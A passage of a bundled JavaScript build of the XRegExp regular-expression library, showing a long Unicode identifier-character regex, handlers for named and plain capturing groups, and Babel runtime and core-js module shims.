\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A])(?:[\$0-9A-Z_a-z\xAA\xB5\xB7\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0300-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u0483-\u0487\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0669\u066E-\u06D3\u06D5-\u06DC\u06DF-\u06E8\u06EA-\u06FC\u06FF\u0710-\u074A\u074D-\u07B1\u07C0-\u07F5\u07FA\u07FD\u0800-\u082D\u0840-\u085B\u0860-\u086A\u0870-\u0887\u0889-\u088E\u0898-\u08E1\u08E3-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09FC\u09FE\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFF\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BEF\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D66-\u0D6F\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E4E\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F18\u0F19\u0F20-\u0F29\u0F35\u0F37\u0F39\u0F3E-\u0F47\u0F49-\u0F6C\u0F71-\u0F84\u0F86-\u0F97\u0F99-\u0FBC\u0FC6\u1000-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u135F\u1369-\u1371\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1715\u171F-\u1734\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17D3\u17D7\u17DC\u17DD\u17E0-\u17E9\u180B-\u180D\u180F-\u1819\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A1B\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA7\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B4C\u1B50-\u1B59\u1B6B-\u1B73\u1B80-\u1BF3\u1C00-\u1C37\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CD0-\u1CD2\u1CD4-\u1CFA\u1D00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u200C\u200D\u203F\u2040\u2054\u2071\u207F\u2090-\u209C\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D7F-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u3005-\u3007\u3021-\u302F\u3031-\u3035\u3038-\u303C\u3041-\u3096\u3099-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66F\uA674-\uA67D\uA67F-\uA6F1\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA827\uA82C\uA840-\uA873\uA880-\uA8C5\uA8D0-\uA8D9\uA8E0-\uA8F7\uA8FB\uA8FD-\uA92D\uA930-\uA953\uA960-\uA97C\uA980-\uA9C0\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF6\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uABEC\uABED\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE00-\uFE0F\uFE20-\uFE2F\uFE33\uFE34\uFE4D-\uFE4F\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF3F\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDDFD\uDE80-\uDE9C\uDEA0-\uDED0\uDEE0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE6\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDD30-\uDD39\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF50\uDF70-\uDF85\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC46\uDC66-\uDC75\uDC7F-\uDCBA\uDCC2\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD34\uDD36-\uDD3F\uDD44-\uDD47\uDD50-\uDD73\uDD76\uDD80-\uDDC4\uDDC9-\uDDCC\uDDCE-\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEEA\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3B-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC00-\uDC4A\uDC50-\uDC59\uDC5E-\uDC61\uDC80-\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDC0\uDDD8-\uDDDD\uDE00-\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF39\uDF40-\uDF46]|\uD806[\uDC00-\uDC3A\uDCA0-\uDCE9\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD43\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE1\uDDE3\uDDE4\uDE00-\uDE3E\uDE47\uDE50-\uDE99\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC40\uDC50-\uDC59\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDEF0-\uDEF4\uDF00-\uDF36\uDF40-\uDF43\uDF50-\uDF59\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFE4\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAE\uDEC0-\uDEF9]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCD0-\uDCD6\uDD00-\uDD4B\uDD50-\uDD59]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]|\uDB40[\uDD00-\uDDEF])*)>/, function (match) {
  var _context8;

  if (!XRegExp.isInstalled('namespacing') && (match[1] === 'length' || match[1] === '__proto__')) {
    throw new SyntaxError("Cannot use reserved word as capture name ".concat(match[0]));
  }

  if ((0, _indexOf["default"])(_context8 = this.captureNames).call(_context8, match[1]) !== -1) {
    throw new SyntaxError("Cannot use same name for multiple groups ".concat(match[0]));
  }

  this.captureNames.push(match[1]);
  this.hasNamedCapture = true;
  return '(';
}, {
  leadChar: '('
});
/*
 * Capturing group; match the opening parenthesis only. Required for support of named capturing
 * groups. Also adds named capture only mode (flag n).
 */

XRegExp.addToken(/\((?!\?)/, function (match, scope, flags) {
  if ((0, _indexOf["default"])(flags).call(flags, 'n') !== -1) {
    return '(?:';
  }

  this.captureNames.push(null);
  return '(';
}, {
  optionalFlags: 'n',
  leadChar: '('
});
var _default = XRegExp;
exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/flags":12,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/instance/sort":18,"@babel/runtime-corejs3/core-js-stable/object/create":19,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/parse-int":21,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],9:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/from");
},{"core-js-pure/stable/array/from":222}],10:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/is-array");
},{"core-js-pure/stable/array/is-array":223}],11:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/concat");
},{"core-js-pure/stable/instance/concat":226}],12:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/flags");
},{"core-js-pure/stable/instance/flags":227}],13:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/for-each");
},{"core-js-pure/stable/instance/for-each":228}],14:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/index-of");
},{"core-js-pure/stable/instance/index-of":229}],15:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/map");
},{"core-js-pure/stable/instance/map":230}],16:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/reduce");
},{"core-js-pure/stable/instance/reduce":231}],17:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/slice");
},{"core-js-pure/stable/instance/slice":232}],18:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/sort");
},{"core-js-pure/stable/instance/sort":233}],19:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/create");
},{"core-js-pure/stable/object/create":234}],20:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/define-property");
},{"core-js-pure/stable/object/define-property":235}],21:[function(require,module,exports){
module.exports = require("core-js-pure/stable/parse-int");
},{"core-js-pure/stable/parse-int":236}],22:[function(require,module,exports){
module.exports = require("core-js-pure/stable/symbol");
},{"core-js-pure/stable/symbol":237}],23:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/from");
},{"core-js-pure/features/array/from":62}],24:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/is-array");
},{"core-js-pure/features/array/is-array":63}],25:[function(require,module,exports){
module.exports = require("core-js-pure/features/get-iterator-method");
},{"core-js-pure/features/get-iterator-method":64}],26:[function(require,module,exports){
module.exports = require("core-js-pure/features/instance/slice");
},{"core-js-pure/features/instance/slice":65}],27:[function(require,module,exports){
module.exports = require("core-js-pure/features/symbol");
},{"core-js-pure/features/symbol":66}],28:[function(require,module,exports){
function _arrayLikeToArray(arr, len) {
  if (len == null || len > arr.length) len = arr.length;

  for (var i = 0, arr2 = new Array(len); i < len; i++) {
    arr2[i] = arr[i];
  }

  return arr2;
}

module.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],29:[function(require,module,exports){
var _Array$isArray = require("@babel/runtime-corejs3/core-js/array/is-array");

function _arrayWithHoles(arr) {
  if (_Array$isArray(arr)) return arr;
}

module.exports = _arrayWithHoles, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/array/is-array":24}],30:[function(require,module,exports){
function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}

module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],31:[function(require,module,exports){
var _Symbol = require("@babel/runtime-corejs3/core-js/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

function _iterableToArrayLimit(arr, i) {
  var _i = arr == null ? null : typeof _Symbol !== "undefined" && _getIteratorMethod(arr) || arr["@@iterator"];

  if (_i == null) return;
  var _arr = [];
  var _n = true;
  var _d = false;

  var _s, _e;

  try {
    for (_i = _i.call(arr); !(_n = (_s = _i.next()).done); _n = true) {
      _arr.push(_s.value);

      if (i && _arr.length === i) break;
    }
  } catch (err) {
    _d = true;
    _e = err;
  } finally {
    try {
      if (!_n && _i["return"] != null) _i["return"]();
    } finally {
      if (_d) throw _e;
    }
  }

  return _arr;
}

module.exports = _iterableToArrayLimit, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/core-js/symbol":27}],32:[function(require,module,exports){
function _nonIterableRest() {
  throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
}

module.exports = _nonIterableRest, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],33:[function(require,module,exports){
var arrayWithHoles = require("./arrayWithHoles.js");

var iterableToArrayLimit = require("./iterableToArrayLimit.js");

var unsupportedIterableToArray = require("./unsupportedIterableToArray.js");

var nonIterableRest = require("./nonIterableRest.js");

function _slicedToArray(arr, i) {
  return arrayWithHoles(arr) || iterableToArrayLimit(arr, i) || unsupportedIterableToArray(arr, i) || nonIterableRest();
}

module.exports = _slicedToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayWithHoles.js":29,"./iterableToArrayLimit.js":31,"./nonIterableRest.js":32,"./unsupportedIterableToArray.js":34}],34:[function(require,module,exports){
var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js/array/from");

var arrayLikeToArray = require("./arrayLikeToArray.js");

function _unsupportedIterableToArray(o, minLen) {
  var _context;

  if (!o) return;
  if (typeof o === "string") return arrayLikeToArray(o, minLen);

  var n = _sliceInstanceProperty(_context = Object.prototype.toString.call(o)).call(_context, 8, -1);

  if (n === "Object" && o.constructor) n = o.constructor.name;
  if (n === "Map" || n === "Set") return _Array$from(o);
  if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);
}

module.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayLikeToArray.js":28,"@babel/runtime-corejs3/core-js/array/from":23,"@babel/runtime-corejs3/core-js/instance/slice":26}],35:[function(require,module,exports){
var parent = require('../../stable/array/from');

module.exports = parent;

},{"../../stable/array/from":222}],36:[function(require,module,exports){
var parent = require('../../stable/array/is-array');

module.exports = parent;

},{"../../stable/array/is-array":223}],37:[function(require,module,exports){
var parent = require('../stable/get-iterator-method');

module.exports = parent;

},{"../stable/get-iterator-method":225}],38:[function(require,module,exports){
var parent = require('../../stable/instance/slice');

module.exports = parent;

},{"../../stable/instance/slice":232}],39:[function(require,module,exports){
var parent = require('../../stable/symbol');

module.exports = parent;

},{"../../stable/symbol":237}],40:[function(require,module,exports){
require('../../modules/es.string.iterator');
require('../../modules/es.array.from');
var path = require('../../internals/path');

module.exports = path.Array.from;

},{"../../internals/path":154,"../../modules/es.array.from":182,"../../modules/es.string.iterator":198}],41:[function(require,module,exports){
require('../../modules/es.array.is-array');
var path = require('../../internals/path');

module.exports = path.Array.isArray;

},{"../../internals/path":154,"../../modules/es.array.is-array":184}],42:[function(require,module,exports){
require('../../../modules/es.array.concat');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').concat;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.concat":180}],43:[function(require,module,exports){
require('../../../modules/es.array.for-each');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').forEach;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.for-each":181}],44:[function(require,module,exports){
require('../../../modules/es.array.index-of');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').indexOf;

